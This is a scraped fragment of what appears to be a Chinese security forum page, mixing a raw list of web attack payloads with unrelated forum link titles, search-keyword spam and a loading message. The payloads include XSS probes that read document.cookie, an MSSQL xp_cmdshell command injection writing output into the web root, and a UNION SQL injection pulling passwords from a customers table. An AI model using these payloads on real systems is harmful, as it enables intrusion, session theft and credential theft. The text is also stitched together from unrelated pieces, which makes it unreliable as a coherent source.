 a%5c.aspx
a.jsp/<script>alert(Vulnerable)</script>
a/
a?<script>alert(Vulnerable)</script>
"><script>alert(Vulnerable)</script>
;exec%20master..xp_cmdshell%20dir%20 c:%20>%20c:inetpubwwwroot?.txt--&&
%22%3E%3Cscript%3Ealert(document.cookie)%3C/script%3E
%3Cscript%3Ealert(document. domain);%3C/script%3E&
%3Cscript%3Ealert(document.domain);%3C/script%3E&SESSION_ID={SESSION_ID}&SESSION_ID=
1%20union%20all%20select%20pass,0,0,0,0%20from%20customers%20where%20fname=
论坛总版规 2011.8.25版
一个绝佳的html学习网站
【红黑联盟DIV+CSS】一分
电脑全知识...(申精)
（超级详细）红黑代理文章
网管精华
[红黑XSS培训课程]第三课
[红黑XSS培训课程]第二课
搜索 成人摄影培训 合肥北大青鸟 网络工程师认证考试 北大青鸟是什么 初学计算机 早安心语优美的语句 语句大全 生男生女测试
正在等待 cpro.baidustatic.com 的响应...
www.wooyun.org